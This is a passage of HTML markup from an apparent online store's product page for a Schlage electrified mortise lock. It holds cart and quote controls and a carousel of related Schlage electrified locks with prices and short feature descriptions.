                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            
            <div class="quote-wrapper">
                <div class="custom-qn"><button id="qn-add-to-quote" onclick="QN.add_product(event, false)"
                    class="qn-add-to-quote button button--secondary button button-secondary">Add To Quote</button>
                </div>
    
                    <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7480" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" aria-label="Wishlist Dropdown" class="button dropdown-menu-button wishlist-button relative"
        data-dropdown="wishlist-dropdown" href="#">

        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"
            class="" style="width: 24px; height: 24px;">
            <path stroke-linecap="round" stroke-linejoin="round"
                d="M17.593 3.322c1.1.128 1.907 1.077 1.907 2.185V21L12 17.25 4.5 21V5.507c0-1.108.806-2.057 1.907-2.185a48.507 48.507 0 0 1 11.186 0Z" />
        </svg>


    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add To Shopping List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=7480">Create New
                Shopping List</a>
        </li>
    </ul>
</form>
            </div>

        </div>
</div>

            </form>

        </div>

        <div class="productView-info-bulkPricing">
                    </div>




        <div class="p-benefits">
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12" />
                </svg>
                <div class="pvp-body free-shipping">This item qualifies for Free Shipping!</div>
            </div>
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M11.35 3.836c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m8.9-4.414c.376.023.75.05 1.124.08 1.131.094 1.976 1.057 1.976 2.192V16.5A2.25 2.25 0 0 1 18 18.75h-2.25m-7.5-10.5H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V18.75m-7.5-10.5h6.375c.621 0 1.125.504 1.125 1.125v9.375m-8.25-3 1.5 1.5 3-3.75" />
                </svg>

                <div class="pvp-body"><strong>We price match and offer bulk discounts! Click Add to Quote. It's quick
                        and easy.</strong></div>
            </div>
            <div class="pvp">
                <i class="fa-regular">✨</i>
                <div class="pvp-body">Earn <span class="zen-points" data-zen-rewards-total></span> points with this
                    purchase!
                    You can redeem points for giftcards, iPads, XBox's and more. <a href="#smile-points-products">View
                        Rewards</a>
                </div>
            </div>
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M15.75 5.25a3 3 0 0 1 3 3m3 0a6 6 0 0 1-7.029 5.912c-.563-.097-1.159.026-1.563.43L10.5 17.25H8.25v2.25H6v2.25H2.25v-2.818c0-.597.237-1.17.659-1.591l6.499-6.499c.404-.404.527-1 .43-1.563A6 6 0 1 1 21.75 8.25Z" />
                </svg>

                <div class="pvp-body">Free Keying on all locks</div>
            </div>

        </div>

    </section>
</div>

<article class="productView-description">
    

<div class="products-related">
    <h5>You may also like</h5>
    <div class="tabs-contents">
        <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7484"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           class="card-figure__link"
           aria-label="Schlage L9495EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1" alt="Schlage Schlage L9495EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9495EL-KEYED" title="Schlage Schlage L9495EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9495EL-KEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7484"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7484" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7484"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7484">
		<a href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/" class="finish_counter"></a>
        <a aria-label="Schlage L9495EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           
        >
        <h3 class="card-title">
                Schlage L9495EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9495EL-KEYED</p>
        
        <div class="card-desc">
                L9495EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, DOUBLE CYLINDER OVERRIDE WITH DEADBOLT  Both levers continuously locked (EL) or unlocked (EU) 12V or 24V DC; Deadbolt actuation by either key;...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $2,326.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,408.68</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7323"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/"
           class="card-figure__link"
           aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, $988.31

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1" alt="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" title="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7323/394269/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7323"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7323" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7323"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7323">
		<a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/" class="finish_counter"></a>
        <a aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, $988.31

"
"
           href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override/"
           
        >
        <h3 class="card-title">
                Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9091EL-NONKEYED</p>
        
        <div class="card-desc">
                L9091EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, NO CYLINDER 

Both levers continuously locked (EL) or unlocked (EU) by 12V or 24V DC;
Auxiliary latch deadlocks latchbolt when door is closed...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $1,726.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$988.31</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7497"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/"
           class="card-figure__link"
           aria-label="Schlage L9493EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC, $1,217.06

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1" alt="Schlage Schlage L9493EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC SCH-L9493EL-KEYED" title="Schlage Schlage L9493EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC SCH-L9493EL-KEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7497/394826/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-1224VDC_24975__15910.1741024513.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7497"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7497" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7497"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7497">
		<a href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/" class="finish_counter"></a>
        <a aria-label="Schlage L9493EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC, $1,217.06

"
"
           href="https://zensupply.com/Schlage-L9493EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Both-Levers-EL-Outside-Cylinder-Override-12/24VDC/"
           
        >
        <h3 class="card-title">
                Schlage L9493EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Outside Cylinder Override, 12/24VDC
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9493EL-KEYED</p>
        
        <div class="card-desc">
                L9493EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, OUTSIDE CYLINDER OVERRIDE WITH DEADBOLT  Deadbolt actuation by key or thumbturn; Inside lever retracts both deadbolt and latchbolt; For EU both...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $2,191.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,217.06</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7493"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           class="card-figure__link"
           aria-label="Schlage L9494EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1" alt="Schlage Schlage L9494EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC SCH-L9494EL-KEYED" title="Schlage Schlage L9494EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC SCH-L9494EL-KEYED" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7493/394802/Schlage-L9494EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-1224VDC_24951__02276.1741024185.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7493"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;7493" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="7493"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="7493">
		<a href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/" class="finish_counter"></a>
        <a aria-label="Schlage L9494EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           href="https://zensupply.com/Shlage-L9494EL-Electrified-Mortise-Lock-with-Deadbold-Grade-1-Fail-Safe-Outside-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           
        >
        <h3 class="card-title">
                Schlage L9494EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Outside Levers EL, Double Cylinder Override, 12/24VDC
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9494EL-KEYED</p>
        
        <div class="card-desc">
                L9494EL - ELECTRICALLY LOCKING/UNLOCKING OUTSIDE LEVERS, DOUBLE CYLINDER OVERRIDE WITH DEADBOLT  Outside lever continuously locked (EL) or unlocked (EU) 12V or 24V DC; Deadbolt actuation by either...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $2,326.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,408.68</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-402066"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/"
           class="card-figure__link"
           aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, Request to Exit, $1,141.77

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1" alt="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" title="Schlage Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override SCH-L9091EL-NONKEYED" data-sizes="auto"
    srcset="[data-uri]"
